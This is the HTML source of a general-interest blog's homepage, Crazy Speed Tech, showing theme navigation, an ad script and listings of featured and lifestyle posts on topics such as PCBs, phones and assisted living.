	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6975a9c1cf47b   " data-unique="jnews_module_31758_0_6975a9c1cf47b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/ourpcb-published-pcb-substrate-material-type-right-pcb/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="320" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="OurPCB Published &#039;PCB Substrate Material – What Type is Right For Your PCB?.&#039;" sizes="(max-width: 320px) 100vw, 320px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/maxresdefault.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/maxresdefault.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/maxresdefault-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/maxresdefault-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/maxresdefault-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/maxresdefault-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/maxresdefault-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="OurPCB Published &#039;PCB Substrate Material – What Type is Right For Your PCB?.&#039; 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/ourpcb-published-pcb-substrate-material-type-right-pcb/">OurPCB Published &#8216;PCB Substrate Material – What Type is Right For Your PCB?.&#8217;</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/ourpcb-published-pcb-substrate-material-type-right-pcb/"><i class="fa fa-clock-o"></i> January 28, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/ourpcb-published-pcb-substrate-material-type-right-pcb/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>SHIJIAZHUANG, China, July 11, 2019 (Newswire.com), the publication is available on the https://www.ourpcb.com/pcb-substrate-material.html section of the company’s website for free....</p>
						<a href="https://www.crazyspeedtech.com/ourpcb-published-pcb-substrate-material-type-right-pcb/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/best-mobiles-under-20000-to-buy-in-2023/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best mobiles Under 20000 to Buy in 2023" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-36994-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-36994-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-36994-1-350x250.png 350w" data-sizes="auto" data-expand="700" title="Best mobiles Under 20000 to Buy in 2023 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/best-mobiles-under-20000-to-buy-in-2023/">Best mobiles Under 20000 to Buy in 2023</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-mobiles-under-20000-to-buy-in-2023/" ><i class="fa fa-clock-o"></i> December 6, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/we-have-decoded-all-the-myths-about-teeth-whitening/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="72" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="We Have Decoded All The Myths About Teeth Whitening" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-2.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-2.jpeg 2000w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-2-300x180.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-2-1024x614.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-2-768x461.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-2-1536x922.jpeg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-2-810x486.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-2-1140x684.jpeg 1140w" data-sizes="auto" data-expand="700" title="We Have Decoded All The Myths About Teeth Whitening 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/we-have-decoded-all-the-myths-about-teeth-whitening/">We Have Decoded All The Myths About Teeth Whitening</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/we-have-decoded-all-the-myths-about-teeth-whitening/" ><i class="fa fa-clock-o"></i> January 2, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/what-to-do-while-movers-are-moving-a-quick-overview/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What to Do While Movers are Moving? A Quick Overview" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/What-to-Do-While-Movers-are-Moving-A-Quick-Overview.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/What-to-Do-While-Movers-are-Moving-A-Quick-Overview.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/What-to-Do-While-Movers-are-Moving-A-Quick-Overview-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/What-to-Do-While-Movers-are-Moving-A-Quick-Overview-768x513.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/What-to-Do-While-Movers-are-Moving-A-Quick-Overview-810x541.jpg 810w" data-sizes="auto" data-expand="700" title="What to Do While Movers are Moving? A Quick Overview 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/what-to-do-while-movers-are-moving-a-quick-overview/">What to Do While Movers are Moving? A Quick Overview</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-to-do-while-movers-are-moving-a-quick-overview/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/7-valentines-day-gifts-surprise-boyfriend-valentines-day/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="52" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 Valentine’s Day Gifts to Surprise Your Boyfriend for this Valentine’s Day" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/feauture.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/feauture.jpg 1138w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/feauture-600x260.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/feauture-300x130.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/feauture-768x333.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/feauture-1024x444.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/feauture-810x351.jpg 810w" data-sizes="auto" data-expand="700" title="7 Valentine’s Day Gifts to Surprise Your Boyfriend for this Valentine’s Day 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/7-valentines-day-gifts-surprise-boyfriend-valentines-day/">7 Valentine’s Day Gifts to Surprise Your Boyfriend for this Valentine’s Day</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-valentines-day-gifts-surprise-boyfriend-valentines-day/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/undergarment-health-risks-know/">The Undergarment Health Risks You Should Know</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/undergarment-health-risks-know/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/the-best-human-resource-management-software-for-2021/">The Best Human Resource Management Software for 2021</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-best-human-resource-management-software-for-2021/" ><i class="fa fa-clock-o"></i> September 2, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/webinar-design-creating-impact-presentation/">Webinar Design: Creating an Impact Presentation</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/webinar-design-creating-impact-presentation/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-important-web-design-is-for-businesses/">How Important Web Design Is For Businesses</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-important-web-design-is-for-businesses/" ><i class="fa fa-clock-o"></i> November 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/heres-white-collar-salaried-individuals-mumbai-can-benefit-personal-loan/">Here&#8217;s how white collar salaried individuals in Mumbai can benefit from a Personal loan</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/heres-white-collar-salaried-individuals-mumbai-can-benefit-personal-loan/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6975a9c1cf47b = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6975a9c1ebdfa   " data-unique="jnews_module_31758_1_6975a9c1ebdfa">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
